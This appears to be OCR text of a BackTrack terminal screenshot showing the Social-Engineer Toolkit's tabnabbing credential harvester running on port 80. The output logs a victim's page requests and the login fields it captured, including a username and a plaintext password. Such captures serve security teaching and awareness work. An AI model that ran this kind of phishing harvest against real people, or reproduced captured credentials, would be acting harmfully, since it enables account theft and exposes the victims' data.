 root@bt: /pentest/exploits/set
File Edit View Terminal Help
Press <return> to continue
[*] Tabnabbing Attack Vector is Enabled...Victim needs to switch tabs.
[*] Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
bogon - - [06/Aug/2013 03:16:49] "GET / HTTP/1.1" 200 -
bogon - - [06/Aug/2013 03:16:57] "GET /index2.html HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE PASSWORD FIELD FOUND: uuid=1c0bdb87-1d61-415b-ae83-c62fc92f762f
POSSIBLE USERNAME FIELD FOUND: loginname=huhong
POSSIBLE USERNAME FIELD FOUND: nloginpwd=123456
POSSIBLE PASSWORD FIELD FOUND: nloginpwd=123456
POSSIBLE USERNAME FIELD FOUND: loginpwd=123456
POSSIBLE PASSWORD FIELD FOUND: loginpwd=123456
<< back | track 5 r3
PARAM: machineNet=
PARAM: machineCpu=
PARAM: machineDisk=
PARAM: authcode=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
the quieter you become, the more you are able to hear